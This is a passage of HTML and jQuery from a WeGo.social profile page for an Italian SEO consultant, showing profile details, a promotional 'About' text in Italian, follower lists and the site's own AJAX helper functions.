	<div class="col-md-4">
        

        <!-- Profile Percentage System -->
        
		
		
        <ul class="list-group right_user_info" style="padding-top: 5px;">
            <li class="list-group-item text-muted hidden" contenteditable="false">Details</li>

                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit-3"><polygon points="14 2 18 6 7 17 3 17 3 13 14 2"></polygon><line x1="3" y1="22" x2="21" y2="22"></line></svg>
               <span id="user_post_count">1</span> posts            </li>

						<li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-link" title="Website"><path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"></path><path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"></path></svg>
				<a href="https://www.gstarseo.it" target="_blank">https://www.gstarseo.it</a>
            </li>
			
            <li class="list-group-item" style="padding-top:0; padding-bottom:0;">
                <hr>
            </li>
            <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                Male            </li>
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                11-30--1            </li>
            
                                    
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-globe"><circle cx="12" cy="12" r="10"></circle><line x1="2" y1="12" x2="22" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>
                Living in                Italy            </li>
                        
							<li class="list-group-item text-muted" contenteditable="false">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share-2"><circle cx="18" cy="5" r="3"></circle><circle cx="6" cy="12" r="3"></circle><circle cx="18" cy="19" r="3"></circle><line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line><line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line></svg>
					Social Links				</li>
				<li class="list-group-item user-social-links">
                                        <a class="social-btn" href="https://twitter.com/GstarSeo" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-twitter" fill="#1da1f2"><path d="M5,3H19A2,2 0 0,1 21,5V19A2,2 0 0,1 19,21H5A2,2 0 0,1 3,19V5A2,2 0 0,1 5,3M17.71,9.33C18.19,8.93 18.75,8.45 19,7.92C18.59,8.13 18.1,8.26 17.56,8.33C18.06,7.97 18.47,7.5 18.68,6.86C18.16,7.14 17.63,7.38 16.97,7.5C15.42,5.63 11.71,7.15 12.37,9.95C9.76,9.79 8.17,8.61 6.85,7.16C6.1,8.38 6.75,10.23 7.64,10.74C7.18,10.71 6.83,10.57 6.5,10.41C6.54,11.95 7.39,12.69 8.58,13.09C8.22,13.16 7.82,13.18 7.44,13.12C7.81,14.19 8.58,14.86 9.9,15C9,15.76 7.34,16.29 6,16.08C7.15,16.81 8.46,17.39 10.28,17.31C14.69,17.11 17.64,13.95 17.71,9.33Z"></path></svg>
                    </a>
                                        <a class="social-btn" rel="publisher" href="https://www.linkedin.com/profile/view?id=in/stellagiulio/%20" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-linkedin" fill="#0076b6"><path d="M19,3A2,2 0 0,1 21,5V19A2,2 0 0,1 19,21H5A2,2 0 0,1 3,19V5A2,2 0 0,1 5,3H19M18.5,18.5V13.2A3.26,3.26 0 0,0 15.24,9.94C14.39,9.94 13.4,10.46 12.92,11.24V10.13H10.13V18.5H12.92V13.57C12.92,12.8 13.54,12.17 14.31,12.17A1.4,1.4 0 0,1 15.71,13.57V18.5H18.5M6.88,8.56A1.68,1.68 0 0,0 8.56,6.88C8.56,5.95 7.81,5.19 6.88,5.19A1.69,1.69 0 0,0 5.19,6.88C5.19,7.81 5.95,8.56 6.88,8.56M8.27,18.5V10.13H5.5V18.5H8.27Z"></path></svg>
                    </a>
                                                            				</li>
			        </ul>



                <ul class="list-group">
			<li class="list-group-item text-muted hidden" contenteditable="false">About me</li>
            <li class="list-group-item text-muted widget-heading" contenteditable="false">
								<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-info" style="background:#047cac;"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12" y2="8"></line></svg>
				About			</li>
            <li class="list-group-item text-left">
                Proprio come l&#039;agenzia SEO a Milano, il consulente seo Milano è un fornitore di servizi esterno dedicato al 100% alla SEO della tua azienda. A differenza di un fornitore di servizi digitali che si occupa di canali diversi, questo è un esperto di un canale specifico: il posizionamento organico. Se in alcuni ambiti il fatto di non essere specializzati non pone problemi, è ben diverso per quello della SEO. Questo canale, infatti, richiede un monitoraggio costante e una formazione da anni per essere competente e “aggiornato”. Quindi, non c&#039;è fornitore migliore da scegliere di quello che passa le sue settimane a ottimizzare i siti di questi clienti per Google e raccogliere tutti i tipi di informazioni relative alla SEO.            </li>
        </ul>
        
        
        <ul class="list-group" id="sidebar-albums-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">Albums</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image" style="background:#8bc34a;"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
		<a href="https://wego.social/albums/gstarseo" data-ajax="?link1=albums&user=gstarseo">Albums</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-albums-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-following-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowing(97071);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus" style="background:#009da0;"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg>
		<a href="https://wego.social/gstarseo/following" data-ajax="?link1=timeline&u=gstarseo&type=following" class="pointer">
         Following</a>
		 <h5>18</h5>
	</li>
	<li>
		<div class="sidebar-following-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/bookexoduseffectbuy" data-ajax="?link1=timeline&u=bookexoduseffectbuy">
            <img src="https://wego.social/upload/photos/2022/10/CdItd6xHDUYNTFpHYCy4_26_6d24c76a7a9dfe7a17d20eb7c3e16467_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Exodus Eff</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/joyplay24" data-ajax="?link1=timeline&u=joyplay24">
            <img src="https://wego.social/upload/photos/2022/10/wOtkRXDR9iBipQQUSn72_26_77ae35acab676b3c249dc7bde31ab0df_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Joy Play24</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Dave999" data-ajax="?link1=timeline&u=Dave999">
            <img src="https://wego.social/upload/photos/2022/10/v8BbvHMBdj9ZWSvkKMBg_21_72019508dad671e7bed7d5f2a9258df1_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">David Well</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Faith555" data-ajax="?link1=timeline&u=Faith555">
            <img src="https://wego.social/upload/photos/2022/02/iT1kts7hkQJEVUU7MpJz_10_50764a5fda9b618f029aa7b56080dfaf_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">CHAR ROSE</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/DirtyWhiteBred" data-ajax="?link1=timeline&u=DirtyWhiteBred">
            <img src="https://wego.social/upload/photos/2022/02/bJYqfkcG3KIacxYNCOIX_06_b525a04f20e89feed7793584dc99a911_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Lewis turn</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/PaulN" data-ajax="?link1=timeline&u=PaulN">
            <img src="https://wego.social/upload/photos/2021/01/cR1bZyEbxxU4C7rPkFQM_09_01045bd12d615d847e36ffa2637508ce_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Paul Nelso</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/sammybill" data-ajax="?link1=timeline&u=sammybill">
            <img src="https://wego.social/upload/photos/2021/01/e5reuS6I9XSnQhRrKegN_09_4845b8d676c9a4f48f97dba64db75393_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">sammybill</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/homewritermom" data-ajax="?link1=timeline&u=homewritermom">
            <img src="https://wego.social/upload/photos/2020/10/6HdyS4x6vXyJzJp5eSe8_07_1551e7dc0b1c1f36ac4cfd3e525b1674_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Susan Fran</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/artisanmosaics" data-ajax="?link1=timeline&u=artisanmosaics">
            <img src="https://wego.social/upload/photos/2020/07/Jttbpi45WpUhi4HCBURJ_22_cb09fc99c960f8fde6588f9dbcbf427e_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">artisanmos</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>
<ul class="list-group" id="sidebar-followers-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowers(97071);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
        		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users" style="background:#8d73cc;"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
		<a href="https://wego.social/gstarseo/followers" data-ajax="?link1=timeline&u=gstarseo&type=followers">
         Followers</a>
		 <h5>7</h5>
	</li>
	<li>
		<div class="sidebar-followers-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/loftinflatiron" data-ajax="?link1=timeline&u=loftinflatiron">
            <img src="https://wego.social/upload/photos/2022/10/2qfi5gn8Qd72Ip9xczat_27_ac54cd951cba04a2c9bde41aec51dd0e_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">loftin fla</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/velspices" data-ajax="?link1=timeline&u=velspices">
            <img src="https://wego.social/upload/photos/2022/10/l4qShgBN1cwK7gsKzmlM_27_ca2dbf43f8081da67910b0d481663c8d_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Vel Spices</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/gravityagency" data-ajax="?link1=timeline&u=gravityagency">
            <img src="https://wego.social/upload/photos/2022/10/yL8NvIAj9m3un8m6R2lh_26_816d5dc1ab56f359cf1bfb6007cc2b39_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Gravity Ag</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Dave999" data-ajax="?link1=timeline&u=Dave999">
            <img src="https://wego.social/upload/photos/2022/10/v8BbvHMBdj9ZWSvkKMBg_21_72019508dad671e7bed7d5f2a9258df1_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">David Well</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/lauraadams" data-ajax="?link1=timeline&u=lauraadams">
            <img src="https://wego.social/upload/photos/2023/03/nahgyHCgHdvjO1RZt4P2_09_28b2f38bfb13240853dc3bd18fe943c2_avatar.jpg?cache=1678403807">
            <div class="sidebar-listed-user-name">laura adam</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/DirtyWhiteBred" data-ajax="?link1=timeline&u=DirtyWhiteBred">
            <img src="https://wego.social/upload/photos/2022/02/bJYqfkcG3KIacxYNCOIX_06_b525a04f20e89feed7793584dc99a911_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Lewis turn</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/CrashBurnsley" data-ajax="?link1=timeline&u=CrashBurnsley">
            <img src="https://wego.social/upload/photos/2025/04/BHES9tmSj6RrEuOvgF18_27_27ca675e55d1817dae0734a1cf7c7886_avatar.JPG?cache=1688309662">
            <div class="sidebar-listed-user-name">Crash Burn</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>

<script>
	function iB_Follow_All(current_user_id) {
		console.log("calculating........ "+current_user_id);
		$.get(Wo_Ajax_Requests_File(), {
			f: 'ib_follow_all',
			user_id: current_user_id
		}, function (data) {
			if(data.status == 200) {
			  console.log(data);
			}
			
		});
	}
</script><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetLikes(97071);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up" style="background:#f79f58;"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>
		<a href="https://wego.social/gstarseo/likes" data-ajax="?link1=timeline&u=gstarseo&type=likes">Likes</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-likes-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid" style="background:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
		<a href="https://wego.social/gstarseo/groups" data-ajax="?link1=timeline&u=gstarseo&type=groups">Groups</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-groups-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul>                <div class="page-margin">
	<div class="footer-wrapper sidebar">
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language            </a>
		</div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
		<ul class="list-inline pull-left">
			<li><a data-ajax="?link1=terms&type=about-us" href="https://wego.social/terms/about-us">About</a></li>
						<li><a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a></li>
						<li>
				<div class="dropdown dropup">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
						More <span class="caret"></span>
					</a>
					<ul class="dropdown-menu" role="menu" style="width: auto; min-width: 100px; font-size: 11px;">
						<li><a data-ajax="?link1=terms&type=privacy-policy" href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
						<li><a data-ajax="?link1=terms&type=terms" href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
				</div>
			</li> 
		</ul>
		<div class="clear"></div>
	</div>
</div>    </div>
</div>
<div class="modal fade sun_modal" id="un_friend_modal" role="dialog">
	<div class="modal-dialog modal-dl">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg> Unfriend</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure you want to unfriend?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="unfriend_btn" type="button" onclick="Wo_RegisterFollow()" class="btn btn-main">Yes</button>
			</div>
		</div>
	</div>
</div><div id="ProfileImageModal-97071" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog profile-picture">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/2022/10/nMTeEXxaaiRp3LvfILTd_26_86eca3aa2f7e3aa8544f93aa598314d0_avatar.jpg?cache=0" id="updateImage-97071"  class="img-responsive">
         </div>
      </div>
   </div>
</div><div id="ProfileCoverImageModal" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/d-cover.jpg" class="img-responsive">
         </div>
      </div>
   </div>
</div><!-- JS Timline functions -->
<div class="modal fade" id="report_profile" role="dialog">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>
					Report this User				</h4>
			</div>
			<div class="modal-body">
				<textarea class="form-control" placeholder="Type text" dir="auto" rows="4" id="report-user-text-97071"></textarea>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn  btn-main" id="report-user-button" onclick="Wo_ReportProfile(97071,true)">Send</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade" id="delete_family_mbr_modal"  role="dialog" data-slide='true'>
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">Important!</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure that you want to remove this member from your family?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="delete_family_member_button"  type="button" class="btn btn-main" onclick="Wo_DeleteFamilyMember($('#delete_family_mbr_modal').attr('data-family-member-id'));">Delete</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade in" id="poke_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				You have poked Gstarseo			</p>
		</div>
	</div>
</div>
<div class="modal fade in" id="accept_family_mbr_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				New member was successfully added to your family list!			</p>
		</div>
	</div>
</div>
<div class="modal fade" id="cropImage" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit"><path d="M20 14.66V20a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h5.34"></path><polygon points="18 2 22 6 12 16 8 16 8 12 18 2"></polygon></svg> Crop your avatar</h4>
			</div>
			<div class="modal-body">
				<div id="image-to-crop" class="wo_crop_img_pic">
					<img src="https://wego.social/upload/photos/2022/10/nMTeEXxaaiRp3LvfILTd_26_86eca3aa2f7e3aa8544f93aa598314d0_avatar_full.jpg" alt="avatar" data-image="upload/photos/2022/10/nMTeEXxaaiRp3LvfILTd_26_86eca3aa2f7e3aa8544f93aa598314d0_avatar_full.jpg" >
				</div>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" onclick="CropImage();">Save</button>
			</div>
		</div>
	</div>
</div>
<style>
	.post-youtube iframe {
		height: 362px !important;
	}
</style>
<script>
$(function(){
    var url = window.location.pathname,
        urlRegExp = new RegExp(url.replace(/\/$/,'') + "$"); // create regexp to match current url pathname and remove trailing slash if present as it could collide with the link in navigation in case trailing slash wasn't present there
        // now grab every link from the navigation
        $('.user-bottom-nav a').each(function(){
            // and test its normalized href against the url pathname regexp
            if(urlRegExp.test(this.href.replace(/\/$/,''))){
                $(this).addClass('menuactive');
            }
        });
        $('[data-toggle="tooltip"]').tooltip();
});

function Wo_open_send_gift(){
    $('#send_gift').modal('show');
}

function Wo_SendGiftToUser(from, to){
    var gift_id = $('#send-gift-button').attr('data-gift-id');
    var gift_img = $('#send-gift-button').attr('data-gift-img');

    if (!from || !to || !gift_id) {
        return false;
    }

    $('#send-gift-button').attr('disabled','');
	$('#send_gift').find('.ball-pulse').fadeIn(100);

    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'send_gift',from:from,to:to,gift_id:gift_id,gift_img:gift_img},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('#send-gift-button').html('Gift sent successfully');
			$('#send_gift').find('.ball-pulse').fadeOut(100);
            Wo_Delay(function(){
                $("#send_gift").modal('hide');
                $('#send-gift-button').attr('data-gift-id', '').attr('data-gift-img', '').attr('disabled',false).html('Send');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })

}

function Wo_RegisterPoke(received_user_id , send_user_id){
    if (!received_user_id || !send_user_id) {
        return false;
    }
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'poke',received_user_id:received_user_id,send_user_id:send_user_id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#poke_modal").modal('show');
            $("#pokebutton").remove();
            Wo_Delay(function(){
                $("#poke_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ActivateFamilyMember(id = false,self = false,member = false){
    if (!id || !self || !member) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_member',id:id,type:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#accept_family_mbr_modal").modal('show');
            $('[data-family-member="'+id+'"]').slideUp(function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#accept_family_mbr_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function Wo_AcceptRelationRequest(id = false,member = false,type = false ,self = false){
    if (!member || !self || !type || !id) {
        return false;
    }
    Wo_progressIconLoader($(self));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_relation',id:id,type:type,member:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            window.location = data.url;
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_DeleteRelationRequest(id = false,user = false,type = false,self = false){
    if (!self || !id || !user || !type) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_relation',id:id,user:user,type:type},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("[data-relationship-request='"+id+"']").slideUp(function(){
                $(this).remove();
            })
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function OpenCropModal() {
	$('#cropImage').modal('show');
	setTimeout(function () {
    	$('#image-to-crop img').rcrop({
            minSize : [130,130],
            preserveAspectRatio : true,
            grid : true,
        });
    }, 250);
}
function CropImage() {
    values = $('#image-to-crop img').rcrop('getValues');
    $path = $('#image-to-crop img').attr('data-image');
    if (!$path) {
    	return false;
    	$('#cropImage').modal('hide');
    }
